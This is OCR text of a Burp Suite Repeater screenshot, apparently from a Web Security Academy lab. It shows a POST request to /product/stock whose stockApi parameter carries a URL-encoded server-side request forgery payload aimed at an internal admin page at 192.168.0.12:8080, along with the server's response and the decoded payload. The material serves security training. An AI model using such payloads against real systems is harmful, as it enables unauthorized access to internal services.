 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.8.4 - Temporary Project - licensed to SANS Institute - 25139505_28579568c6053e73b7e
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2
Send Cancel Burp AI
Target: https://0a6f000e03734af784618d1d002400d9.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
POST /product/stock HTTP/2
Host: 0a6f000e03734af784618d1d002400d9.web-security-academy.net
Cookie: session=CXkDTcMmYlEQyidwMAsHj2np60eJZlM4
Content-Length: 104
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
Content-Type: application/x-www-form-urlencoded
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Accept: */*
Origin: https://0a6f000e03734af784618d1d002400d9.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a6f000e03734af784618d1d002400d9.web-security-academy.net/product?produ
ctId=2
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
stockApi=
/product/stock/check%3fproductId%3d2%26storeId%3d1%26path%3dhttp%3a//192.168.0.
12%3a8080/admin/
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Set-Cookie: session=ThHPEZqiRVXg5IBJ5Q481VARRBTPogFJ; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3
6
7 215
Search
0 highlights
Inspector
Selection 95 (0x5f)
Selected text
=/product/stock/check%3fproductId%3d2
%26storeId%3d1%26path%3dhttp%3a//192.
168.0.12%3a8080/admin
Decoded from: URL encoding
=/product/stock/check?productId=2&sto
reId=1&path=http://192.168.0.12:8080/
admin
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Explanations
Custom actions
one
196 bytes | 148 mil